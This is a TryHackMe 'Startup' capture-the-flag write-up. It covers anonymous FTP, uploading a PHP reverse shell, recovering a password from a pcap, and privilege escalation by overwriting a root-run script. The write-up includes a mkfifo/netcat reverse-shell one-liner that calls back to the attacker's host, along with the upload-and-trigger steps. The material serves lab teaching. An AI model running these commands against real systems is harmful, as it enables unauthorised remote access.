Introduction
This is a writeup for the Startup room in TryHackMe. Supposedly, this beginner room aims to exploit traditional vulnerabilities in unique ways. Pretty interesting!
Description:
We are Spice Hut, a new startup company that just made it big! We offer a variety of spices and club sandwiches (in case you get hungry), but that is not why you are here. To be truthful, we aren’t sure if our developers know what they are doing and our security concerns are rising. We ask that you perform a thorough penetration test and try to own root. Good luck!
Enumeration
Nmap
Starting off with a nmap scan:
1 | PORT STATE SERVICE VERSION |
Here, we can see that:
- FTP is open, and anonymous login is allowed. Seems like there are two files and a directory in the FTP server.
- SSH is open, but we shan’t touch it yet, since we don’t have any credentials.
- HTTP is open, running Apache.
Web Server Analysis
Let’s start with the lowest hanging fruit first. Going to the web server, we are greeted with this page:
Doesn’t seem like much. Looking at the source code:

Doesn’t seem like much either :/ Let’s find out what other pages there are on the web server.
Gobuster
Using gobuster:
1 | kairos@opensus:~> gobuster dir -u <ip> -w Documents/Tools/wordlists/directory-list-2.3-medium.txt -x php,sh,txt,cgi,html,css,js,py |
We get one main interesting result:
1 | /files (Status: 301) [Size: 314] [--> http://10.10.242.186/files/] |
Going to /files:

These are the files/directory that we saw earlier from the nmap scan. I looked at the /ftp directory, but sadly it was just an empty directory.
I downloaded the files to my machine and looked at them:
notice.txt
1 | Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus. |
important.jpg
These don’t seem very helpful at the moment.
FTP
From the nmap scan, we can see that anonymous login is allowed. Looking at an article by TechTarget:
Here’s how an anonymous FTP session works step by step.
The user logs into the local host and invokes the FTP program.
They open a connection to the host using either the host name or its IP address.
After connecting to the remote host, they log in with the username “anonymous.”
They provide a password. This could be “guest,” their email address, or anything else that the site requests.
…
Trying to emulate this, we can try to login to the FTP server with the username anonymous and the guest password (actually I realised that any password worked).
1 | ┌──(kairos㉿kali)-[~] |
Success! Let’s see what we can do with this.
Looking at what is within the FTP server:
1 | ftp> ls -la |
This seems to be almost exactly the same as what we got from /files earlier. But there seems to be a hidden file .test.log.
From the same TechTarget article, it seems that we can download and upload files from the FTP server (if we have permission to do so).
The commands are get <filename> and put <filename> respectively.
Downloading the file:
1 | ftp> get .test.log |
Looking at the file:
1 | kairos@opensus:~> cat .test.log |
Right. Not helpful at all. Given that it is an FTP server, we can try to upload files to it.
Reverse Shell
What we are mainly looking for is to hopefully get a reverse shell.
First, we prepare a reverse shell script. I personally like to use pentestmonkey’s reverse shell for this. After changing the IP address to match my machine’s, I tried to upload it to the FTP server.
1 | ftp> put php-reverse-shell.php |
Yikes. Seems like in this directory, we don’t have permission to upload files. Let’s try to upload it to the ftp directory instead.
1 | ftp> put php-reverse-shell.php |
Bingo! Going back to http://<ip>/files/ftp/, we see that the file has successfully been uploaded.
I set up a netcat listener on my machine to listen for port 1234 that I set in the script. Clicking on the php file…
1 | ┌──(kairos㉿kali)-[~] |
Successfully got a shell! But it’s not a full interactive shell yet. To upgrade it:
1 | $ python3 -c 'import pty;pty.spawn("/bin/bash")' |
Now, we have a full interactive shell and can use more commands/features.
Secret Spicy Soup Recipe
Question:
What is the secret spicy soup recipe?
From here, we can see a recipe.txt file. Let’s see what’s inside.
1 | cat recipe.txt |
1 | Someone asked what our main ingredient to our spice soup is today. I figured I can't keep it a secret forever and told him it was love. |
User Flag
Question:
What are the contents of user.txt?
Knowing that we are www-data, we can try to find the user flag. Usually, the user flag should be in the home directory of the user. But… when we go to /home:
1 | www-data@startup:/home$ ls |
There’s only one user here that isn’t us!! Trying to cd into the directory, we unfortunately do not have permissions.
1 | www-data@startup:/home$ cd lennie |
Moving back to the previous directory, let’s double check the files. Earlier, we saw that there were some directories that seemed out of place, namely incidents and vagrat.
Looking at the contents of incidents, there is a suspicious.pcapng file.
1 | www-data@startup:/home$ cd incidents/; ls |
I wanted to download the files to my local machine to be able to analyse it with Wireshark, so I create a Python HTTP server from the machine to get it from my host.
1 | www-data@startup:/incidents$ python3 -m http.server 1222 |
On my host machine, I download the file:
1 | ┌──(kairos㉿kali)-[~] |
Wireshark
Opening the file in Wireshark, there seem to be a bunch of TCP packets. I saw a little bit of the packet details, and saw some Linux commands and a password-like string.

I then followed the TCP stream to see what was going on.

It looks like a user was trying to cd to lennie‘s home directory and was denied access. They then tried to run sudo -l, and was prompted for a password. They seem to have entered a password c4ntg3t3n0ughsp1c3 but that ain’t the password.
Maybe that was lennie‘s password instead?
1 | www-data@startup:/$ su lennie |
Bullseye. Now that we are lennie, we can find the user.txt flag.
1 | www-data@startup:/$ ls |
Root Flag
Earlier, it didn’t seem so easy to escalate privileges. But now that we are lennie, we can see what we can do.
Looking at what lennie has in their home directory:
1 | lennie@startup:~$ ls -la |
Scripts seem interesting.
1 | lennie@startup:~$ cd scripts/ |
startup_list.txt is empty, but planner.sh seems to be a script that runs /etc/print.sh. Let’s see what’s permissions they have for /etc/print.sh.
1 | lennie@startup:~$ ls -la /etc/print.sh |
Hmm… lennie owns the file, and has full permissions. We can try to edit the file to get a reverse shell.
1 | lennie@startup:~$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc <host_ip> 2345 >/tmp/f" > /etc/print.sh |
I then set up a netcat listener on my machine to listen for port 2345 that I set in the script. I then got a connection!!
1 | ┌──(kairos㉿kali)-[~] |
Alternative
Alternatively, I also tried to use LinPEAS to find any interesting files that I could use to escalate privileges. I had set a Python HTTP server — this time on my host machine — to download the LinPEAS script.
LinPEAS is Linux Privilege Escalation Awesome Script. It is a script that enumerates the system looking for misconfigurations that could allow for privilege escalation.
1 | lennie@startup:~$ wget http://<host_ip>:9999/LinPEAS.sh |
Some interesting pieces that I found:
1 | ╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500) |
1 | ╔══════════╣ Executable files potentially added by user (limit 70) |
Similarly, we can see that /etc/print.sh is an executable script by the user, and is outside of their home directory.
The next steps would still be the same as above.
Conclusion
This room kinda fried my brain a little, having me to search up a bunch of things, especially on FTP. I absolutely loved the uniqueness of this room, with exploits that aren’t quite as similar as the other rooms.